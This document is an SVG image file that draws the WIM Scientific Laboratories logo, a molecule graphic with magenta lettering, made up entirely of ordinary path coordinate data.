<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 367.6 157.7"><title>WIM Scientific Laboratories Logo</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><g id="molecule"><path d="M327.22,52.08V50.87c0-6.09,0-12.18,0-18.27,0-.88.24-1.05,1.06-1,2.37.06,2.37,0,2.37,2.42,0,7.87,0,15.74,0,23.61,0,.85-.21,1-1,1.06a3.63,3.63,0,0,1-3.84-1.93c-3.9-6.14-8.06-12.13-12.11-18.18-.16-.24-.21-.66-.57-.54s-.16.53-.16.8c0,6.24,0,12.48,0,18.72,0,.87-.18,1.14-1.09,1.11-2.34-.06-2.34,0-2.34-2.34,0-7.87,0-15.74,0-23.6,0-.85.18-1,1.08-1.15,1.95-.22,3,.55,4.05,2.2,3.78,5.95,7.78,11.76,11.7,17.62A1.48,1.48,0,0,0,327.22,52.08Z" fill="#fff"/><path d="M45.63,56A13.72,13.72,0,0,1,43,64.62,11,11,0,0,1,36.55,69c-4.51,1.1-8.7.56-12.33-2.63-2.77-2.45-3.93-5.58-4.3-9.18a16.12,16.12,0,0,1,1.21-8.29A11.58,11.58,0,0,1,29.32,42a13.51,13.51,0,0,1,7.64.25c5,1.7,7.6,5.32,8.46,10.41A24.82,24.82,0,0,1,45.63,56ZM42,56a18.31,18.31,0,0,0-.21-3.29,9.68,9.68,0,0,0-4.08-6.65,9.24,9.24,0,0,0-5.93-1.32C28.9,45,25.63,47,24.56,49.63a16.28,16.28,0,0,0-.72,9.51,9,9,0,0,0,11,7.19,8.46,8.46,0,0,0,5.82-4.54A10.81,10.81,0,0,0,42,56Z" fill="#fff"/><path d="M46,143.59c-.2,4.31-1.13,8.09-4.27,10.93a12,12,0,0,1-7.34,3.13,13.8,13.8,0,0,1-6.54-.92,12.3,12.3,0,0,1-6.57-6.67,16,16,0,0,1-1.11-7.84,13.53,13.53,0,0,1,3.55-8.67,11.74,11.74,0,0,1,8-3.67,13.38,13.38,0,0,1,9.19,2.5,12.49,12.49,0,0,1,4.41,6.67A36.3,36.3,0,0,1,46,143.59Zm-22.24-.13c.05,1.27.09,2.15.21,3a9.57,9.57,0,0,0,2.67,5.65,8.76,8.76,0,0,0,7.16,2.53,8.94,8.94,0,0,0,7.48-5.35,16.19,16.19,0,0,0,.91-6.76c-.11-4.38-2.73-8.77-7.43-9.59-3.21-.56-7.33.88-9.18,3.58C24.1,138.79,23.93,141.3,23.8,143.46Z" fill="#fff"/><path d="M309.5,13.53c0-4.2,0-8.4,0-12.6,0-.73.18-.93.92-.93,2.73,0,2.73,0,2.73,2.75,0,2.53,0,5.07,0,7.6,0,.64.17.82.81.81q6.26,0,12.49,0c.64,0,.82-.17.81-.81,0-3.14,0-6.28,0-9.42,0-.74.19-.93.93-.93,2.72,0,2.72,0,2.72,2.75,0,7.75,0,15.51,0,23.27,0,.84-.19,1.06-1,1.05-2.61-.05-2.61,0-2.61-2.64,0-3.06,0-6.13,0-9.19,0-.75-.18-.94-.92-.93q-6.13.06-12.26,0c-.74,0-.94.18-.93.93,0,3.63,0,7.26,0,10.89,0,.74-.18.94-.92.93-2.73,0-2.73,0-2.73-2.74Z" fill="#fff"/><path d="M21.62,127.12c-.63.15-.68-.11-.84-.33-2-2.73-4-5.43-6-8.16q-4.28-5.8-8.52-11.65c-2-2.73-3.95-5.48-6-8.2a1,1,0,0,1,0-1.37c2.61-3.55,5.19-7.13,7.77-10.7q4.71-6.51,9.41-13c.47-.65.87-1.35,1.37-2,.22-.29.56-1,1-.31.3.51,1.88.27.87,1.62-2.65,3.53-5.19,7.13-7.77,10.71C9.83,88,6.73,92.36,3.59,96.65c-1.06,1.46-1.07,1.58.37,3.54q6.58,8.93,13.12,17.87c1.77,2.4,3.57,4.77,5.3,7.2.17.25.81.56.4,1A6.26,6.26,0,0,1,21.62,127.12Z" fill="#fff"/><path d="M340.15,53.81a10.23,10.23,0,0,1,2.54,1.33c2.79,1.58,5.55,3.22,8.33,4.83l9.55,5.54c2.15,1.24,4.28,2.53,6.47,3.68.83.44.57.85.3,1.41s-.62,1-1.36.56c-2.65-1.54-5.32-3-8-4.58l-9.47-5.47q-4.55-2.62-9.11-5.23c-.29-.16-.58-.49-.37-.7C339.47,54.76,339.43,54,340.15,53.81Z" fill="#fff"/><path d="M132.34,55c-.45-.4-.26-1.84-1.56-1.05-2.12,1.28-4.27,2.52-6.42,3.77-4.49,2.59-9,5.15-13.47,7.76q-5.08,3-10.16,6h4.55L114,66.33,131.87,55.9C132.27,55.67,132.93,55.52,132.34,55Z" fill="#fff"/><path d="M132.43,139.6c-1.07-.56-2.1-1.18-3.14-1.77-3.36-1.92-6.73-3.82-10.08-5.75l-6.08-3.5h-4.41l3.87,2.24q4.41,2.55,8.83,5.06c3.29,1.88,6.6,3.74,9.88,5.64.38.22.62.24.81-.14a4.69,4.69,0,0,1,.6-1C133,140,132.82,139.8,132.43,139.6Z" fill="#fff"/><path d="M84.5,126.54v-2.49l-1.23.45s0,0-.09,0c-5.68,1.83-11.34,3.74-17,5.59-4.92,1.6-9.77,3.4-14.75,4.81a2.33,2.33,0,0,0-.76.33,9.47,9.47,0,0,0,.53,1.89c.24.55.69.08,1,0,5.37-1.74,10.7-3.59,16.09-5.28S78.75,128.42,84,126.6A2.52,2.52,0,0,1,84.5,126.54Z" fill="#fff"/><path d="M159.28,135.33c-4.86,2.83-9.74,5.62-14.61,8.44-3.91,2.27-7.84,4.52-11.72,6.84a.94.94,0,0,1-1.11-.05q-3.5-2-7-3.95c-2.91-1.67-5.81-3.38-8.72-5.06q-5.31-3.06-10.63-6.1c-3.81-2.17-7.63-4.31-11.43-6.48l-.68-.39H89c1.69,1,3.39,2,5.09,2.95,4,2.29,8,4.53,12,6.81q8.37,4.8,16.71,9.62c2.81,1.62,5.66,3.19,8.45,4.86a1.72,1.72,0,0,0,2,.14c4.42-2.57,8.86-5.08,13.27-7.66,5.65-3.29,11.26-6.65,16.91-9.94,3.52-2.05,7.07-4.07,10.6-6.1h-4.45Q164.46,132.32,159.28,135.33Z" fill="#fff"/><path d="M300.65,55.21c-.21-.34-.33-.73-.53-1.07s-.3-.38-.64-.17c-1.43.87-2.89,1.7-4.35,2.54L284,62.93c-3.15,1.83-6.31,3.66-9.45,5.52a1.38,1.38,0,0,1-1.61.08c-3.57-2.08-7.15-4.12-10.72-6.18s-7.31-4.29-11-6.41-7.36-4.18-11-6.29Q234,46,227.76,42.37a2.17,2.17,0,0,0-2.67.09l-1.42.81c-4.21,2.41-8.44,4.8-12.64,7.22-5.06,2.92-10.11,5.87-15.15,8.81L180,68.55a1,1,0,0,1-1.28,0c-1.72-1.11-3.53-2.07-5.31-3.07-3.44-1.94-6.88-3.86-10.31-5.8l-11-6.29-8.56-4.89c-3.55-2-7.1-4.06-10.63-6.11a1.41,1.41,0,0,0-1.62,0c-3.24,1.91-6.49,3.79-9.75,5.67-3.91,2.27-7.85,4.51-11.76,6.79-4.42,2.57-8.82,5.17-13.23,7.76-3.11,1.83-6.22,3.68-9.36,5.47-1.16.66-2.18,1.5-3.83.93-6.12-2.11-12.31-4-18.48-6-3.92-1.26-7.88-2.39-11.76-3.74-1.43-.49-1.06.57-1.36,1.12-.5.92.3.84.76,1,4.37,1.39,8.75,2.77,13.12,4.17l17.36,5.6s.06,0,.11.07h0a4.16,4.16,0,0,0,3.71-.36c5.58-3.19,11.12-6.45,16.67-9.7,4.72-2.76,9.44-5.55,14.17-8.31s9.35-5.41,14-8.14a.79.79,0,0,1,.92.1c3.89,2.24,7.76,4.5,11.66,6.73,3.43,2,6.88,3.85,10.3,5.81,4,2.28,8,4.62,12,6.91,3.42,2,10.71,6,10.89,6.16l1,.54a3.51,3.51,0,0,0,1.9,0l7.18-4.08s3.06-1.85,4.6-2.75l8.34-4.82c3.13-1.8,6.27-3.59,9.4-5.4l9.47-5.51q3.27-1.9,6.55-3.77c.28-.16.58-.4,1-.14,3.53,2.06,7.1,4.07,10.63,6.12,4.05,2.35,8.06,4.74,12.11,7.08,3.28,1.9,6.61,3.73,9.9,5.62,4,2.3,7.91,4.65,11.91,6.92a4.51,4.51,0,0,0,4.32.17c3.09-1.76,6.16-3.58,9.25-5.36q7.68-4.44,15.39-8.84C300.87,55.85,300.93,55.65,300.65,55.21Z" fill="#fff"/></g><path d="M102.42,98.48h-.16l-3,28.58H87.71l-6-53.63h8.2l4.44,42.29h.16l4-42.29h8.12l4.14,42.6h.15l4.29-42.6h7.36l-6,53.63H105.41Z" fill="#e5007e"/><path d="M126.78,73.43h8.43v53.63h-8.43Z" fill="#e5007e"/><path d="M159.11,111.51h.15l5.67-38.08h11.73v53.63h-8V88.6h-.16l-5.67,38.46h-8l-6.13-37.92h-.16v37.92h-7.35V73.43H153Z" fill="#e5007e"/><path d="M187.21,72.77c3.82,0,5.78,2.28,5.78,6.28v.79h-3.71v-1c0-1.78-.72-2.46-2-2.46s-2,.68-2,2.46.78,3.18,3.35,5.43c3.29,2.89,4.32,5,4.32,7.82,0,4-2,6.28-5.85,6.28s-5.86-2.28-5.86-6.28V90.51H185V92.3c0,1.78.78,2.43,2,2.43s2-.65,2-2.43-.79-3.18-3.36-5.43c-3.28-2.89-4.32-5-4.32-7.82C181.42,75.05,183.38,72.77,187.21,72.77Z" fill="#e5007e"/><path d="M212,88.73v3.32c0,4-2,6.28-5.86,6.28s-5.85-2.28-5.85-6.28v-13c0-4,2-6.28,5.85-6.28S212,75.05,212,79.05v2.43h-3.71V78.8c0-1.78-.79-2.46-2-2.46s-2,.68-2,2.46V92.3c0,1.78.79,2.43,2,2.43s2-.65,2-2.43V88.73Z" fill="#e5007e"/><path d="M219.77,73.05h3.92v25h-3.92Z" fill="#e5007e"/><path d="M235.83,83.58h5.39v3.57h-5.39v7.33h6.79v3.57H231.9v-25h10.72v3.57h-6.79Z" fill="#e5007e"/><path d="M254,79.94h-.07V98.05h-3.54v-25h4.93l4,15h.07v-15h3.5v25h-4Z" fill="#e5007e"/><path d="M269.86,73.05H282v3.57h-4.11V98.05H274V76.62h-4.1Z" fill="#e5007e"/><path d="M289.06,73.05H293v25h-3.93Z" fill="#e5007e"/><path d="M305.13,84.16h5.07v3.57h-5.07V98.05H301.2v-25h10.39v3.57h-6.46Z" fill="#e5007e"/><path d="M318.84,73.05h3.93v25h-3.93Z" fill="#e5007e"/><path d="M342.37,88.73v3.32c0,4-2,6.28-5.85,6.28s-5.86-2.28-5.86-6.28v-13c0-4,2-6.28,5.86-6.28s5.85,2.28,5.85,6.28v2.43h-3.71V78.8c0-1.78-.79-2.46-2-2.46s-2,.68-2,2.46V92.3c0,1.78.78,2.43,2,2.43s2-.65,2-2.43V88.73Z" fill="#e5007e"/><path d="M181.92,102h3.93v21.42h6.46V127H181.92Z" fill="#e5007e"/><path d="M207.27,127h-4l-.68-4.53h-4.82l-.68,4.53h-3.61l4-25h5.75Zm-9-7.92h3.78l-1.85-12.64h-.07Z" fill="#e5007e"/><path d="M221.37,107.78v.89c0,2.57-.78,4.18-2.53,5v.07c2.11.82,2.93,2.68,2.93,5.32v2c0,3.85-2,5.92-6,5.92h-6.17V102h5.92C219.62,102,221.37,103.92,221.37,107.78Zm-7.82-2.18v6.61h1.54c1.46,0,2.36-.65,2.36-2.65v-1.39c0-1.78-.61-2.57-2-2.57Zm0,10.18v7.67h2.25c1.33,0,2-.6,2-2.46v-2.18c0-2.32-.75-3-2.54-3Z" fill="#e5007e"/><path d="M224.34,108c0-4,2.1-6.29,6-6.29s6,2.29,6,6.29v13c0,4-2.11,6.29-6,6.29s-6-2.29-6-6.29Zm3.92,13.24c0,1.79.79,2.47,2,2.47s2-.68,2-2.47V107.78c0-1.79-.78-2.47-2-2.47s-2,.68-2,2.47Z" fill="#e5007e"/><path d="M247.54,127a7.8,7.8,0,0,1-.35-3.07V120c0-2.32-.79-3.17-2.57-3.17h-1.36V127h-3.93V102h5.93c4.07,0,5.82,1.89,5.82,5.75v2c0,2.57-.82,4.21-2.57,5v.07c2,.82,2.6,2.67,2.6,5.28V124a7.4,7.4,0,0,0,.43,3Zm-4.28-21.42v7.68h1.54c1.46,0,2.35-.65,2.35-2.65v-2.46c0-1.78-.61-2.57-2-2.57Z" fill="#e5007e"/><path d="M266.93,127h-4l-.68-4.53h-4.82l-.68,4.53h-3.61l4-25h5.75Zm-9-7.92h3.78l-1.85-12.64h-.07Z" fill="#e5007e"/><path d="M266.79,102h12.14v3.57h-4.11V127h-3.93V105.6h-4.1Z" fill="#e5007e"/><path d="M280.85,108c0-4,2.11-6.29,6-6.29s6,2.29,6,6.29v13c0,4-2.11,6.29-6,6.29s-6-2.29-6-6.29Zm3.93,13.24c0,1.79.79,2.47,2,2.47s2-.68,2-2.47V107.78c0-1.79-.78-2.47-2-2.47s-2,.68-2,2.47Z" fill="#e5007e"/><path d="M304.06,127a7.72,7.72,0,0,1-.36-3.07V120c0-2.32-.78-3.17-2.57-3.17h-1.35V127h-3.93V102h5.93c4.07,0,5.82,1.89,5.82,5.75v2c0,2.57-.82,4.21-2.57,5v.07c2,.82,2.6,2.67,2.6,5.28V124a7.4,7.4,0,0,0,.43,3Zm-4.28-21.42v7.68h1.53c1.47,0,2.36-.65,2.36-2.65v-2.46c0-1.78-.61-2.57-2-2.57Z" fill="#e5007e"/><path d="M310.74,102h3.93v25h-3.93Z" fill="#e5007e"/><path d="M322,112.56h5.4v3.57H322v7.32h6.79V127H318.06V102h10.71v3.57H322Z" fill="#e5007e"/><path d="M337,101.74c3.82,0,5.78,2.29,5.78,6.29v.78h-3.71v-1c0-1.79-.72-2.47-2-2.47s-2,.68-2,2.47.78,3.18,3.35,5.42c3.29,2.9,4.32,5,4.32,7.82,0,4-2,6.29-5.85,6.29s-5.86-2.29-5.86-6.29v-1.53h3.72v1.78c0,1.79.78,2.43,2,2.43s2-.64,2-2.43-.79-3.17-3.36-5.42c-3.28-2.9-4.32-5-4.32-7.82C331.23,104,333.19,101.74,337,101.74Z" fill="#e5007e"/></g></g></svg>